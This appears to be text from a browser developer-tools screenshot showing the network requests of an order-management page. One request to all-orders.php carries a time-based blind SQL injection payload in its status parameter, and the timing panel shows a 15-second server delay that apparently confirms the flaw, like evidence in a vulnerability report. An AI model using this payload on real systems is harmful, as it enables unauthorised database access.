 Name
all-orders.php?status=Cancelled%20by%20Customer%27%2b(select*from(select(sleep(15)))a)%2b%27
materialize.min.css
style.min.css
perfect-scrollbar.css
userav.png
jquery-1.11.2.min.js
angular.min.js
materialize.min.js
perfect-scrollbar.min.js
plugins.min.js
custom-script.js
custom.min.css
Material-Design-Icons.woff2
Roboto-Light.woff2
Roboto-Regular.woff2
Roboto-Bold.woff2
× Headers Payload Preview Response Initiator Timing Cookies
Queued at 0
Started at 1.96 ms
Resource Scheduling DURATION
Queueing 1.96 ms
Connection Start DURATION
Stalled 0.75 ms
Request/Response DURATION
Request sent 70 µs
Waiting for server
response 15.01 s
Content Download 0.94 ms
Explanation 15.01 s